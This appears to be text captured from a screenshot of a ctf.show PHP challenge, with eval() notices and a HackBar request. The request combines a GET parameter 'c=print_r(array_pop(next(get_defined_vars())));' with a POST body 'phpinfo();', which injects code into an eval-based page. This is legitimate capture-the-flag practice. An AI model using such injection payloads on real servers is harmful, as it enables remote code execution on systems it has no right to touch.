 b98ba483-be4c-42b6-a1c1-6fad1efd4381.challenge.ctf.show/?c...
H
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
phpinfo();
Elements Console Sources Network Performance Memory Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://b98ba483-be4c-42b6-a1c1-6fad1efd4381.challenge.ctf.show/?
c=print_r(array_pop(next(get_defined_vars())));
Use POST method
enctype
application/x-www-form-urlencoded
Body
1= phpinfo();